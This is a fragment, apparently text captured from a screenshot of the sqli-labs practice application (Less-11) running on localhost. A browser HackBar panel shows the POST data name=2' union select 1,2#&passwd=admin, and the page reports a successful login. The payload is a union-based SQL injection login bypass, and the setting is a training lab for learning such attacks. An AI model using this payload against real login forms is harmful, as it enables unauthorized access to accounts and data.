 Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies
name=2' union select 1,2#&passwd=admin